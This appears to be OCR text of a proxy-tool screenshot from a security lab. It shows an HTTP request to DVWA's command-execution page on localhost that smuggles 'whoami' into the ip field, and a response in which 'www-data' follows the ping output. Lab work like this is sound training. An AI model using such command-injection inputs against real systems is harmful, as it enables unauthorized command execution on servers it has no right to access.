 Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: localhost
3 Content-Length: 36
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/dvwa/vulnerabilities/exec/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=6j9e20pvfauk15fn2s00qlj23u; security=low
21 Connection: keep-alive
22
23 ip=127.0.0.1%3B+whoami&Submit=Submit
Response
Pretty Raw Hex Render
\n
79
80 <div class="vulnerable_code_area">
81 <h2>
Ping a device
</h2>
82
83 <form name="ping" action="#" method="post">
84 <p>
85 Enter an IP address:
86 <input type="text" name="ip" size="30">
87 <input type="submit" name="Submit" value="Submit">
88 </p>
89
90 </form>
91 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
92 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.056 ms
93 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
94 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
95 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.046 ms
96
97 --- 127.0.0.1 ping statistics ---
98 4 packets transmitted, 4 received, 0% packet loss, time 3063ms
99 rtt min/avg/max/mdev = 0.039/0.045/0.056/0.006 ms
100 www-data
101 </pre>
102 </div>
103
104 <h2>